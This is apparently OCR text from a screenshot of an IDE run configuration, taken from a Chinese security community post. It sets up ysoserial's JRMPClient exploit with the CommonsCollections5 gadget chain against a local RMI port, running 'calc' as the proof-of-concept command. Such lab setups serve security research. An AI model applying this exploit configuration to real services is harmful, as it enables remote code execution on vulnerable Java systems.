 Run/Debug Configurations
Name: exploit_JRMPClient
Share through VCS
Application
exploit_RMIRegistryExploit
exploit_JRMPClient
JAR Application
Remote
Templates
Configuration Code Coverage Logs
Main class: ysoserial.exploit.JRMPClient
VM options:
Program arguments: 127.0.0.1 1099 CommonsCollections5 "calc"
Working directory: F:\BanZ\java\ysoserial
Environment variables:
Redirect input from:
Use classpath of module: ysoserial
Include dependencies with "Provided" scope
JRE: Default (1.8u111 - SDK of 'ysoserial' module)
Shorten command line: user-local default: none - java [options] classname [args]
先知社区